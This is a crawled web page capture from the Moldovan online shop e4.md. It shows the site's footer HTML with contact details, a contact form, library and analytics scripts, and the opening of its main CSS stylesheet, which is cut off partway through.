                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-location"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                Moldova, Chisinau, str. Alba Iulia 156
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-telephone"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                06 99 22 000
                                <br>
                                069 40 37 38
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-email"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                acoola002&#64;gmail.com
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="col-md-4"></div>
            <div class="col-md-4">
                <p class="footer_block_title text-capitalize">
                    Contactați-ne
                </p>
                <form>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Nume">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Adresă">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Număr de telefon">
                    </div>
                    <div class="form-group b_form_group">
                        <textarea class="form-control b_form_control b_form_control--inverse" placeholder="Mesaj" rows="4"></textarea>
                    </div>
                    <button type="submit" class="btn b_btn b_btn--yellow_outline pull-right">Trimite</button>
                </form>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <p class="footer_copyright">

                </p>
            </div>
        </div>
    </div>
</div>

<a href="https://e4.md/ro/basket" class="b_cart_indicator" id="left_indecator"  style="display:none;" >
    <span class="items_count" id="left_item_count">
        0
    </span>
    <i class="b_icon ion-ios-cart-outline"></i>
    <div class="block_divider"></div>
    <div class="money_count" id="left_money_count">
        0
    </div>
    <span class="currency_label">
        MDL
    </span>
</a>

<style type="text/css">
    .b_header,
    .b_catalog {
        background-image: url(https://e4.md/img/pattern_chess.png);
        /*background-image: url(https://e4.md/img/img_snow.png);*/
        background-repeat: repeat;
    }
    .b_nav--collapse >.nav_item .nav_item_link,
    .b_catalog_grid_item {
        background-color: #fff;
    }
</style>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/js/swiper.min.js"></script>
<script src="/js/main.js"></script>
<script src="/assets/search.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.js"></script>
<script>
    var item_carousel = new Swiper('.item_carousel', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
        paginationType: 'fraction'
    });
</script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/jquery.magnific-popup.min.js"></script>

    <script>
        $(document).ready(function() {
            $('.image_link').magnificPopup({
                type:'image',
                gallery: {
                    enabled: true
                }
            });
        });
    </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    $(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35860030 = new Ya.Metrika({
                    id:35860030,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35860030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74703040-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e4.md/css/main.css
body_size: 5494
content:
.b_va_wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.b_va_wrapper .va_inner {
  display: table-cell;
  vertical-align: middle;
}
.b_square_wrapper {
  position: relative;
  min-height: 1px;
  padding-top: 100%;
}
.b_square_wrapper--rect {
  padding-top: 50%;
}
.b_square_wrapper .square_inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.b_page_section {
  padding: 60px 0;
}
.page_section_title {
  text-transform: uppercase;
  text-align: center;
  margin: 0;
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1;
}
.b_about {
  padding: 100px 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  color: #fff;
  text-align: center;
}
.b_about .page_section_title {
  margin-bottom: 60px;
}
.b_about .about_text {
  font-size: 20px;
  margin-bottom: 60px;
}
.b_about .about_text a {
  color: #fbfe00;
}
.b_cart_indicator {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  display: block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 10px;
  background-color: #fbfe00;
  z-index: 10000;
  color: #000;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_cart_indicator .b_icon {
  display: inline-block;
  font-size: 22px;
  line-height: 1;
  margin-bottom: 10px;
}
.b_cart_indicator .block_divider {
  width: auto;
  height: 1px;
  margin-right: -10px;
  margin-left: -10px;
  background-color: #000;
}
.b_cart_indicator .items_count {
  display: block;
  text-align: center;
  margin-bottom: 5px;
}
.b_cart_indicator .money_count {
  padding-top: 10px;
}
.b_cart_indicator:hover,
.b_cart_indicator:focus,
.b_cart_indicator:active {
  text-decoration: none;
  color: #000;
  -webkit-box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
}
.b_breadcrumbs_nav {
  padding-top: 30px;
  background-color: transparent;
}
.b_breadcrumbs_nav .nav_item+.nav_item:before {
  font-family: 'Ionicons';
  content: '\f3d1';
}
.b_breadcrumbs_nav .nav_item_link {
  color: #262626;
}
.b_summary {
  zoom: 1;
  float: right;
  padding: 15px 30px;
  border-bottom: 1px solid #262626;
  margin-bottom: 30px;
}
.b_summary:before,
.b_summary:after {
  content: "";
  display: table;
}
.b_summary:after {
  clear: both;
}
.b_summary .price_value {
  padding-left: 15px;
  font-weight: 700;
}
.control_remove_item {
  cursor: pointer;
}
hr {
  border-top: 1px solid #262626;
}
.b_list {
  padding-left: 15px;
  list-style-type: square;
}
.dl-horizontal dt {
  text-align: left;
  width: 100px;
  font-weight: 400;
}
.dl-horizontal dd {
  margin-left: 120px;
  font-weight: 700;
}
.dl-horizontal.b_props dt {
  width: 320px;
  text-transform: capitalize;
}
.dl-horizontal.b_props dd {
  margin-left: 340px;
}
.b_tab_content {
  padding: 30px 0;
  border-bottom: 1px solid #262626;
}
.b_hero {
  background-color: #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.b_hero .hero_img {
  margin: 0 auto;
}
.review_item {
  padding: 10px 0;
}
.review_item .item_title {
  font-size: 18px;
  margin: 0;
}
.review_item .item_date {
  color: #999;
  margin: 0;
  padding-top: 2px;
}
.review_item .item_text {
  margin: 0;
}
.stars_counter {
  zoom: 1;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.stars_counter:before,
.stars_counter:after {
  content: "";
  display: table;
}
.stars_counter:after {
  clear: both;
}
.stars_counter .counter_item {
  display: block;
  float: left;
  width: 30px;
  height: 30px;
  text-align: center;
  margin: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.stars_counter .counter_item.active~.counter_item {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.pagination {
  margin: 0;
  zoom: 1;
  float: right;
}
.pagination:before,
.pagination:after {
  content: "";
  display: table;
}
.pagination:after {
  clear: both;
}
.pagination >li >span {
  border: none;
}
.pagination >li >a {
  border: none;
  color: #262626;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.pagination >li >a:hover,
.pagination >li >a:focus {
  background-color: #eee;
  color: #262626;
}
.pagination >li.active >span {
  background-color: transparent;
  color: #262626;
  font-weight: 700;
}
.pagination >li.active >span:hover,
.pagination >li.active >span:focus,
.pagination >li.active >span:active {
  background-color: transparent;
  color: #262626;
}
.b_link {
  color: #262626;
  text-decoration: underline;
  padding: 2px 5px;
  font-weight: 700;
}
.b_link:hover,
.b_link:focus,
.b_link:active {
  color: #262626;
  background-color: #fbfe00;
}
.b_hero_carousel {
  height: 500px;
}
.b_hero_carousel .carousel_slide {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.b_hero_carousel .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #262626;
}
.badge {
  background-color: #fbfe00;
  color: #262626;
}
body {
  font-family: 'Roboto Condensed', sans-serif;
  color: #262626;
  font-weight: 400;
  font-size: 14px;
}
.b_btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 6px 12px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: none;
  font-weight: 600;
  text-transform: uppercase;
}
.b_btn:focus,
.b_btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.b_btn--xs {
  font-size: 10px;
  padding: 2px 8px;
  height: 26px;
  line-height: inherit;
}
.b_btn--sm {
  font-size: 12px;
  padding: 4px 10px;
  height: 30px;
  line-height: inherit;
}
.b_btn--lg {
  font-size: 16px;
  padding: 10px 16px;
  height: 46px;
  line-height: inherit;
}
.b_btn--xlg {
  font-size: 18px;
  padding: 12px 18px;
  height: 54px;
  line-height: inherit;
}
.b_btn--transparent {
  background-color: transparent;
  border: 2px solid transparent;
  color: #262626;
}
.b_btn--transparent:hover,
.b_btn--transparent:focus {
  background-color: #262626;
  border-color: #262626;
  color: #fff;
}
.b_btn--outline {
  background-color: transparent;
  border: 2px solid #262626;
  color: #262626;
}
.b_btn--outline:hover,
.b_btn--outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow {
  background-color: #fbfe00;
  border: 12x solid #fbfe00;
  color: #262626;
}
.b_btn--yellow:hover,
.b_btn--yellow:focus {
  background-color: #f8fb00;
  border-color: #f8fb00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow_outline {
  background-color: transparent;
  border: 2px solid #fbfe00;
  color: #fbfe00;
}
.b_btn--yellow_outline:hover,
.b_btn--yellow_outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_form_control {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 4px 10px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid #666;
}
.b_form_control:focus,
.b_form_control:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
  border-color: #262626;
}
.b_form_control.b_form_control--inverse {
  background-color: transparent;
  border: 2px solid #999;
  color: #fff;
}
.b_form_control.b_form_control--inverse:focus,
.b_form_control.b_form_control--inverse:active {
  border-color: #fff;
}
.b_form_control.b_form_control--bordered {
  border: 2px solid #eee;
}
.b_form_control.b_form_control--bordered:focus,
.b_form_control.b_form_control--bordered:active {
  border-color: #262626;
}
.b_form_control--xs {
  font-size: 10px;
  padding: 2px;
  height: 26px;
  line-height: inherit;
}
.b_form_control--sm {
  font-size: 12px;
  padding: 4px;
  height: 30px;
  line-height: inherit;
}
.b_form_control--lg {
  font-size: 16px;
  padding: 10px;
  height: 46px;
  line-height: inherit;
}
.b_form_control--xlg {
  font-size: 18px;
  padding: 12px;
  height: 54px;
  line-height: inherit;
}
textarea.b_form_control {
  resize: none;
}
.b_form_horizontal .form_label {
  margin: 0;
  padding-top: 4px;
}
.b_nav {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.b_nav .nav_item {
  display: inherit;
}
.b_nav .nav_item_link {
  display: block;
}
.b_nav .nav_item_link:focus,
.b_nav .nav_item_link:active {
  outline: none;
  text-decoration: none;
}
.b_nav--social .nav_item {
  display: inline-block;
  margin-right: 20px;
}
.b_nav--social .nav_item:last-child {
  margin-right: 0;
}
.b_nav--social .nav_item_link {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border: 1px solid #222;
  color: #222;
  text-align: center;
  font-size: 16px;
}
.b_nav--collapse >.nav_item:hover >.nav_item_link,
.b_nav--collapse >.nav_item:focus >.nav_item_link,
.b_nav--collapse >.nav_item.active >.nav_item_link {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  padding: 10px;
  border-bottom: 1px solid #262626;
  position: relative;
  padding-right: 20px;
  text-transform: uppercase;
}
.b_nav--collapse >.nav_item .nav_item_link[aria-expanded="true"] {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_left {
  display: block;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_down {
  display: none;
}
.b_nav--collapse .control_arrow {
  position: absolute;
  top: 10px;
  right: 0;
  width: 20px;
  text-align: center;
}
.b_nav--collapse .control_arrow.control_arrow_left {
  display: none;
}
.b_nav--collapse .control_arrow.control_arrow_down {
  display: block;
}
.b_nav--collapse .b_nav_collapse_inner {
  padding: 10px 0;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item .nav_item_link {
  border: none;
  padding: 2px 10px;
  text-transform: none;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item:hover .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item:focus .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item.active .nav_item_link {
  background-color: #feffb2;
  text-decoration: none;
}
.b_nav--footer .nav_item {
  margin-bottom: 10px;
}
.b_nav--footer .nav_item:last-child {
  margin-bottom: 0;
}
.b_nav--footer .icon_wrapper {
  width: 30px;
  text-align: center;
  font-size: 24px;
}
.b_nav--footer .text_wrapper {
  padding-left: 10px;
}
.b_nav--tabs {
  zoom: 1;
  border-bottom: 1px solid #111;
}
.b_nav--tabs:before,
.b_nav--tabs:after {
  content: "";
  display: table;
}
.b_nav--tabs:after {
  clear: both;
}
.b_nav--tabs .nav_item {
  display: block;
  float: left;
}
.b_nav--tabs .nav_item:hover .nav_item_link,
.b_nav--tabs .nav_item:focus .nav_item_link {
  text-decoration: none;
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item.active .nav_item_link {
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item_link {
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  padding: 10px 20px;
  color: #262626;
  margin-bottom: -4px;
  border-bottom: 7px solid transparent;
  text-transform: uppercase;
}
.b_nav--tabs .nav_item_link:focus,
.b_nav--tabs .nav_item_link:active {
  text-decoration: none;
}
.b_nav--justified .nav_item {
  display: table-cell;
  width: 1%;
  float: none;
}
.b_nav--justified .nav_item_link {
  text-align: center;
}
.b_table {
  margin: 0;
}
.b_table >thead >tr >th {
  padding: 15px 0;
  border-bottom: 1px solid #262626;
}
.b_table >tbody >tr >td {
  padding: 15px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ccc;
}
.b_table .item_link {
  color: #262626;
}
.b_table .item_img {
  border: 1px solid #eee;
  display: inline-block;
  margin-right: 10px;
}
.b_table .b_input_group {
  max-width: 200px;
}
.b_modal .modal_header {
  padding-top: 40px;
  text-align: center;
  position: relative;
  border: none;
}
.b_modal .modal_header .modal_close {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 2px;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  background-color: #fbfe00;
  color: #262626;
  text-align: center;
}
.b_modal .modal_content {
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
}
.b_modal .modal_dialog {
  border: none;
  margin: 0 auto;
}
.b_modal .modal_title {
  margin: 0;
  font-size: 24px;
  text-transform: uppercase;
}
.b_modal .modal_body {
  border: none;
  text-align: center;
  padding-bottom: 40px;
  font-size: 18px;
  padding-left: 100px;
  padding-right: 100px;
}
.b_modal .modal_footer {
  border: none;
}
.b_modal .modal_body_img {
  margin: 0 auto;
  margin-top: 40px;
}
.b_header {
  background-color: #ececec;
  min-height: 170px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  border: none;
}
.b_header .b_collapse_toggle {
  border-color: #262626;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin: 20px 15px;
}
.b_header .b_collapse_toggle .icon-bar {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover,
.b_header .b_collapse_toggle:focus {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover .icon-bar,
.b_header .b_collapse_toggle:focus .icon-bar {
  background-color: #fff;
}
.b_header .b_header_logo {
  height: auto;
  padding: 32px 15px;
}
.b_header .b_header_logo .logo_img {
  display: block;
  height: 170px;
}
.b_header .b_partner_info {
  position: relative;
  z-index: 20;
  float: left;
  margin-top: 64px;
  padding-bottom: 10px;
}
.b_header .b_partner_info .info_heading {
  font-size: 19px;
  display: block;
  text-align: center;
}
.b_header .b_partner_info .info_link {
  display: block;
}
.b_header .b_partner_info .info_logo {
  display: block;
  width: 90px;
  height: auto;
  margin: 0 auto;
  margin-top: 5px;
  margin-bottom: 5px;
}
.b_header .b_partner_info .info_footer {
  display: block;
  font-size: 18px;
  text-align: center;
}
.b_header .b_header_nav {
  border-bottom: 1px solid #262626;
  padding: 0 14px;
  position: relative;
}
.b_header .b_header_nav .nav_line {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none;
  position: absolute;
  height: 7px;
  bottom: -3px;
  left: 14px;
  background-color: #262626;
}
.b_header .b_header_nav .nav_item {
  position: relative;
  display: block;
  float: left;
}
.b_header .b_header_nav .nav_item .nav_item_link {
  text-transform: uppercase;
  display: block;
  color: #262626;
  padding: 36px 10px 14px 10px;
}
.b_header .b_header_nav .nav_item--cart .nav_item_link {
  padding: 32px 20px 0 20px;
  font-size: 20px;
}
.b_header .b_header_nav .nav_item--cart .badge {
  background-color: #fbfe00;
  font-weight: 400;
  color: #262626;
  position: absolute;
  top: 32px;
  left: 32px;
}
.b_header .b_header_nav .nav_item:hover .nav_item_link,
.b_header .b_header_nav .nav_item:focus .nav_item_link {
  background-color: transparent;
}
.b_header .b_header_content {
  float: right;
  padding-top: 32px;
}
.b_header .b_header_collapse {
  float: none;
}
.b_header .b_nav--lng {
  zoom: 1;
  float: right;
}
.b_header .b_nav--lng:before,
.b_header .b_nav--lng:after {
  content: "";
  display: table;
}
.b_header .b_nav--lng:after {
  clear: both;
}
.b_header .b_nav--lng .nav_item {
  display: block;
  float: left;
}
.b_header .b_nav--lng .nav_item:last-child .nav_item_link {
  border-right: none;
}
.b_header .b_nav--lng .nav_item_link {
  padding: 0 15px;
  color: #262626;
  border-right: 1px solid #262626;
  line-height: 14px;
}
.b_header.b_header_mini {
  border-bottom: 1px solid #e7e7e7;
}
.b_header.b_header_mini .b_header_logo .logo_img {
  height: 104px;
}
.b_header.b_header_mini .b_partner_info {
  margin-top: 35px;
}
.b_header.b_header_mini .b_partner_info .info_logo {
  display: block;
  width: 102px;
  height: auto;
  margin: 0 auto;
}
.b_header .b_testimonial {
  margin: 0;
  padding-top: 15px;
  display: block;
  float: right;
  text-align: right;
  margin-right: -15px;
}
.b_catalog {
  background-color: #fff;
}
.b_catalog_grid_item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e3e3e3;
  padding: 10px;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  display: block;
  color: #262626;
  overflow: hidden;
}
.b_catalog_grid_item:hover,
.b_catalog_grid_item:focus {
  color: #262626;
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_catalog_grid_item .sale_label {
  position: absolute;
  z-index: 5;
  top: 0;
  right: 0;
  background-color: #fbfe00;
  color: #262626;
  font-weight: 700;
  padding: 10px;
  font-size: 24px;
  line-height: 1;
}
.b_catalog_grid_item .item_img {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  margin-bottom: 20px;
}
.b_catalog_grid_item .item_price {
  font-weight: 700;
  margin: 0;
  font-size: 20px;
  line-height: 1;
  padding-bottom: 10px;
}
.b_catalog_grid_item .item_title {
  margin: 0;
}
.b_catalog_grid_item .item_controls {
  font-size: 20px;
  padding-top: 5px;
}
.b_catalog_grid_item .item_controls .control_link {
  display: inline-block;
}
.b_catalog_grid_item .item_controls .control_icon {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  display: inline-block;
  width: 26px;
  height: 26px;
  text-align: center;
  cursor: pointer;
}
.b_catalog_grid_item .item_controls .control_icon:hover,
.b_catalog_grid_item .item_controls .control_icon:focus,
.b_catalog_grid_item .item_controls .control_icon:active {
  text-decoration: none;
  background-color: #fbfe00;
}
.b_stocks .b_catalog_grid_item {
  background-color: #fff;
}
.b_stocks .b_catalog_grid_item .item_title {
  font-size: 18px;
}
.b_stocks .b_catalog_grid_item .item_img {
  margin-top: 20px;
}
.b_promo {
  background-color: #f6f6f6;
}
.b_promo .b_nav--tabs {
  margin-bottom: 30px;
}
.b_promo .b_promo_card {
  width: 33.3333333%;
  float: left;
}
.b_promo_card {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: relative;
  height: auto;
  padding: 40px 0;
  text-align: center;
}
.b_promo_card:hover .card_bg_layer,
.b_promo_card:focus .card_bg_layer {
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_promo_card:hover .bg_layer_default,
.b_promo_card:focus .bg_layer_default {
  -webkit-transform: skewY(-6deg) translateY(-100%);
  -moz-transform: skewY(-6deg) translateY(-100%);
  -o-transform: skewY(-6deg) translateY(-100%);
  -ms-transform: skewY(-6deg) translateY(-100%);
  transform: skewY(-6deg) translateY(-100%);
}
.b_promo_card:hover .bg_layer_active,
.b_promo_card:focus .bg_layer_active {
  -webkit-transform: skewY(-6deg) translateY(-46%);
  -moz-transform: skewY(-6deg) translateY(-46%);
  -o-transform: skewY(-6deg) translateY(-46%);
  -ms-transform: skewY(-6deg) translateY(-46%);
  transform: skewY(-6deg) translateY(-46%);
}
.b_promo_card:hover .card_title,
.b_promo_card:focus .card_title {
  color: #262626;
}
.b_promo_card:hover .card_img,
.b_promo_card:focus .card_img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_promo_card .card_bg_layer {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  will-change: transform, box-shadow;
  -webkit-transform: scale3d(0.93, 0.97, 1);
  -moz-transform: scale3d(0.93, 0.97, 1);
  -o-transform: scale3d(0.93, 0.97, 1);
  -ms-transform: scale3d(0.93, 0.97, 1);
  transform: scale3d(0.93, 0.97, 1);
  -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  overflow: hidden;
}
.b_promo_card .bg_layer_default {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -moz-transform 0.5s ease;
  -o-transition: -o-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  position: absolute;
  z-index: 3;
  width: 100%;
  height: 30%;
  background-color: #5d5d5d;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-40%);
  -moz-transform: skewY(-8deg) translateY(-40%);
  -o-transform: skewY(-8deg) translateY(-40%);
  -ms-transform: skewY(-8deg) translateY(-40%);
  transform: skewY(-8deg) translateY(-40%);
}
.b_promo_card .bg_layer_active {
  -webkit-transition: -webkit-transform 0.4s ease;
  -moz-transition: -moz-transform 0.4s ease;
  -o-transition: -o-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 30%;
  background-color: #fbfe00;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-140%);
  -moz-transform: skewY(-8deg) translateY(-140%);
  -o-transform: skewY(-8deg) translateY(-140%);
  -ms-transform: skewY(-8deg) translateY(-140%);
  transform: skewY(-8deg) translateY(-140%);
  will-change: transform;
}
.b_promo_card .card_content {
  position: relative;
  z-index: 10;
}
.b_promo_card .card_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  -ms-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 60px;
  color: #fff;
  will-change: color;
}
.b_promo_card .card_img {
  position: relative;
  display: block;
  width: auto;
  max-width: 260px;
  max-height: 300px;
  margin: 0 auto;
  -webkit-transition: -webkit-transform 0.3s ease;
  -moz-transition: -moz-transform 0.3s ease;
  -o-transition: -o-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  -webkit-transition-delay: 0.05s;
  -moz-transition-delay: 0.05s;
  -o-transition-delay: 0.05s;
  -ms-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  will-change: transform;
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -o-transform-origin: bottom;
  -ms-transform-origin: bottom;
  transform-origin: bottom;
}
.b_promo_card .card_description {
  font-size: 16px;
  margin: 0;
  padding: 20px 40px;
}
.b_promo_card .card_price {
  font-size: 26px;
  margin: 0;
  margin-bottom: 20px;
}
.b_promo_card .cta_btn_wrapper {
  padding: 0 40px;
}
.b_history {
